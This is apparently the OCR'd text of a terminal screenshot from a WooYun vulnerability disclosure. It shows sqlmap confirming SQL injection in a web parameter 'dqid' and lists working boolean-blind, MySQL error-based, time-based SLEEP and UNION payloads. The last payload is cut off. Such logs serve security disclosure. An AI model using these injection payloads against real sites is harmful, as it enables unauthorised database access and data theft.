 Terminal 终端 - wooyun@ubuntu: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
GET parameter 'dqid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection point(s) with a total of 107 HTTP(s) r
equests:
---
Parameter: dqid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dqid=276 AND 4372=4372
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: dqid=276 AND (SELECT 7693 FROM(SELECT COUNT(*),CONCAT(0x71786b6b71,
(SELECT (ELT(7693=7693,1))),0x7176707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: dqid=276 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 25 columns
www.wooyun.org
Payload: dqid=-4755 UNION ALL SELECT NULL,CONCAT(0x71786b6b71,0x4f6470784556